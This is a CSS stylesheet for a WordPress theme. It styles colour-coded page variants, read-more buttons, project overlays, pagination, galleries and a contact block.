.blue-page .cmsmasters_post_read_more,
.blue-page .project-overlay .cmsmasters_project_read_more,
.blue-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-blue-btn.png) no-repeat 50% 50%;
}

.green-page .cmsmasters_post_loader,
.green-page .cmsmasters_items_loader {
    color: #679E28 !important;
    box-shadow: inset 0 0 0 2px #679E28 !important;
    background: transparent !important;
}

.green-page .cmsmasters_post_loader:hover,
.green-page .cmsmasters_items_loader:hover {
    color: #fff !important;
    /* box-shadow: inset 0 0 0 2px #79A545 !important; */
    background: #679E28 !important;
}

.green-page .cmsmasters_post_read_more,
.green-page .project-overlay .cmsmasters_project_read_more,
.green-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-green-btn.png) no-repeat 50% 50%;
}

.pink-page .cmsmasters_post_loader,
.pink-page .cmsmasters_items_loader {
    color: #BD4885 !important;
    box-shadow: inset 0 0 0 2px #BD4885 !important;
    background: transparent !important;
}

.pink-page .cmsmasters_post_loader:hover,
.pink-page .cmsmasters_items_loader:hover {
    color: #CF6A9F !important;
    box-shadow: inset 0 0 0 2px #CF6A9F !important;
    background: transparent !important;
}

.pink-page .cmsmasters_post_read_more,
.pink-page .project-overlay .cmsmasters_project_read_more,
.pink-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-pink-btn.png) no-repeat 50% 50%;
}

.orange-page .cmsmasters_post_read_more,
.orange-page .project-overlay .cmsmasters_project_read_more,
.purple-page .cmsmasters_post_read_more,
.purple-page .project-overlay .cmsmasters_project_read_more,
.brown-page .cmsmasters_post_read_more,
.brown-page .project-overlay .cmsmasters_project_read_more,
.blue-page .cmsmasters_post_read_more,
.blue-page .project-overlay .cmsmasters_project_read_more,
.green-page .cmsmasters_post_read_more,
.green-page .project-overlay .cmsmasters_project_read_more,
.pink-page .cmsmasters_post_read_more,
.pink-page .project-overlay .cmsmasters_project_read_more,
.project-overlay .cmsmasters_post_read_more {
    width: 67px;
    height: 67px;
    color: transparent;
    font-size: 0;
    display: inline-block;
    box-shadow: none;
    border-radius: 0;
    background-size: cover;
}

@media only screen and (min-width: 768px) {
    .orange-page .cmsmasters_post_read_more,
    .orange-page .project-overlay .cmsmasters_project_read_more,
    .purple-page .cmsmasters_post_read_more,
    .purple-page .project-overlay .cmsmasters_project_read_more,
    .brown-page .cmsmasters_post_read_more,
    .brown-page .project-overlay .cmsmasters_project_read_more,
    .blue-page .cmsmasters_post_read_more,
    .blue-page .project-overlay .cmsmasters_project_read_more,
    .green-page .cmsmasters_post_read_more,
    .green-page .project-overlay .cmsmasters_project_read_more,
    .pink-page .cmsmasters_post_read_more,
    .pink-page .project-overlay .cmsmasters_project_read_more,
    .project-overlay .cmsmasters_post_read_more {
        width: 114px;
        height: 113px;
    }
}

.mid_nav > li.current-menu-ancestor > a > .nav_item_wrap::before {
    content: unset;
}

.overlay-image {
    position: relative;
}
.overlay-image .cmsmasters_column_inner:before {
    position: absolute;
    left: 20px;
    top: 20px;
    right: 20px;
    bottom: 20px;
    content: '';
    border: rgba(255, 255, 255,0.34) solid 1px;
    transition: all 0.3s linear 0s;
}
.overlay-image .cmsmasters_heading_wrap {
    position: absolute;
    width: 100%;
    left: 0;
    top: 38%;
    z-index: 2;
}
.overlay-image .cmsmasters_heading_wrap .cmsmasters_heading {
    line-height: 1.15;
}

.overlay-image .button_wrap {
    position: absolute;
    width: 100%;
    left: 0;
    top: 40%;
    margin-top: 60px;
    z-index: 2;
}

.overlay-image:hover .cmsmasters_column_inner:before {
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    border-color: #fff;

}
.cmsmasters_wrap_pagination ul li:not(.prev-list-item):not(.next-list-item) {
    min-width: 28px;
    width: auto;
    height: 30px;
}
.cmsmasters_wrap_pagination ul li:not(.prev-list-item):not(.next-list-item) > * {
    line-height: 30px !important;
    height: 30px !important;
    border: #D9D9D9 solid 1px;
    min-width: 30px;
}
.cmsmasters_wrap_pagination ul {
    text-align: right;
}
.cmsmasters_wrap_pagination ul li {
    vertical-align: top;
}
/* .cmsmasters_wrap_pagination ul li span.page-numbers, */
.cmsmasters_wrap_pagination ul li .page-numbers.current {
    color: #fff;
    background-color: #16202F;
    border-color: #16202F;
}
.cmsmasters_wrap_pagination ul li.prev-list-item .page-numbers > span,
.cmsmasters_wrap_pagination ul li.next-list-item .page-numbers > span {
    width: 30px;
    line-height: 30px !important;
    height: 30px !important;
    border-radius: 0;
    /* border: #D9D9D9 solid 1px; */
    color: #3C7000;
}
.project-overlay .cmsmasters_project_grid {
    background-color: transparent;
}

.project-overlay .blog.columns {
    /* height: auto !important; */
    margin-top: 30px;
}

.project-overlay .post .preloader {
    padding-bottom: 82%;
}
.project-overlay .cmsmasters_post_cont,
.project-overlay .project_outer {
    background-color: #FAFAFA;
    padding: 10px 10px 50px;
}
.project-overlay .project_inner,
.project-overlay .news-content,
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    text-align: center;
    padding: 0 50px;
    min-height: 67px;
}
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    border: none;
}
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content::after {
    content: unset;
}
.project-overlay .cmsmasters_project_read_more,
.project-overlay .cmsmasters_post_read_more {
    position: absolute;
    right: 0;
    bottom: 0;
}

.project-overlay .entry-header {
    padding-bottom: 10px;
}

.project-overlay .entry-header .entry-title {
    font-size: 20px;
}

.project-overlay .cmsmasters_post_cont:before,
.project-overlay .project_outer:before {
    position: absolute;
    left: 20px;
    top: 20px;
    right: 20px;
    bottom: 20px;
    content: '';
    border: rgba(255, 255, 255,0.34) solid 1px;
    transition: all 0.3s linear 0s;
}

.project-overlay .post:hover .cmsmasters_post_cont:before,
.project-overlay .project:hover .project_outer:before {
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    border-color: #fff;

}

.project-overlay .cmsmasters_post_cont_img_wrap:not(:only-child) {
    padding-bottom: 0;
    margin-bottom: 0;
}

.project-overlay .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
    display: none;
}

@media only screen and (min-width: 768px) {
    .project-overlay .project_inner,
    .project-overlay .news-content {
        padding: 0 90px;
        min-height: 114px;
    }
    .project-overlay .cmsmasters_post_cont,
    .project-overlay .project_outer {
        background-color: #FAFAFA;
        padding: 20px 20px 95px;
    }
}
.share_posts {
    padding-top: 20px;
}
.share_posts,
.share_posts .share_posts_inner {
    text-align: right;
}

.cmsmasters_open_post .post-date .cmsmasters_post_date span,
.cmsmasters_open_post .post-date .cmsmasters_post_date span.cmsmasters_day {
    font-size: 1rem;
    color: #707070;
    display: inline-block;
    font-weight: 400;
    padding-right: 5px;
    line-height: 1.5;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figure {
    padding: 10px;
}
.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figcaption {
    padding-top: 5px;
}

.cmsmasters_img .cmsmasters_img_caption {
    font-style: italic;
}
.contact-block,
.contact-block > div {
    text-align: center;
}

@media only screen and (min-width: 768px) {
    .contact-block {
        display: flex;
    }
    .contact-block > div {
        flex: 0 0 33%;
        max-width: 33%;
    }
}
@media only screen and (max-width: 767px) {
    .contact-block > div {
        display: inline-block;
        width: auto;
        padding: 0 10px;
    }
    .contact-block img {
        width: 48px;
        height: auto;
    }

    .contact-block .contact-text {
        display: none;
    }
}

.cmsmasters_img.with_caption {
	padding: 0;
	border: none;
}
.wp-caption .wp-caption-text {
	font-size: 14px;
	font-style: italic;
}
.block-center {
	margin: 0 auto;
}
